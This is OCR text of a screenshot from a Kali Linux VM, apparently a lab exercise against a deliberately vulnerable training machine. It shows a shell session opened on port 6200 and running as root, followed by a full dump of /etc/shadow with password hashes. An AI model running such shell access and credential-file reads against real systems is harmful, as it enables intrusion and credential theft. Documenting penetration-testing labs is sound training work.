 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
06:18 PM
Trash
File System
Home
Rapid7Setup-
Linux64.bin
Shell No. 1
File Actions Edit View Help
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.56.102:6200) at 2021-10-10 21:16:48 -0400
whoami
root
pwd
/
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
Right Ctrl
Type here to search
DELL
76°F Mostly cloudy
6:18 PM
10/10/2021